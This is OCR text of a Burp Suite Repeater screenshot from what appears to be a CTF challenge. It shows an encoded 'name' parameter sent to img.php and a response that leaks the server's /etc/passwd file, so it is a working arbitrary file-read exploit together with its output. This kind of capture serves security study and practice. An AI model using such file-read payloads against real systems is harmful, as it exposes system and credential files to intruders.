 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://4331cef715da4eacb19d4a2faf9256a16b816fb8994441a6.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /img.php?name=axb8axb8axb8axb8axb8axb8a4nVSml8jmNBjUS9 HTTP/1.1
Host:
4331cef715da4eacb19d4a2faf9256a16b816fb8994441a6.changame.ichunq
iu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: pgv_pvi=2661508096;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1565832536;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534667445;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534667445;
UM_distinctid=168fca235619-0c4d3b3dad58308-4a576a-1aeaa0-168fca2
3562327; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565862227;
__jsluid_h=1ac29368ad4e7f9cea50557c21459a9a;
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server:
Date: Thu, 15 Aug 2019 09:46:21 GMT
Content-Type: image/jpeg
Content-Length: 956
Connection: close
X-Via-JSL: 6da694a,-
X-Cache: bypass
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
? < + > Type a search term 0 matche
水滴安全实验室
1,129 bytes | 72 milli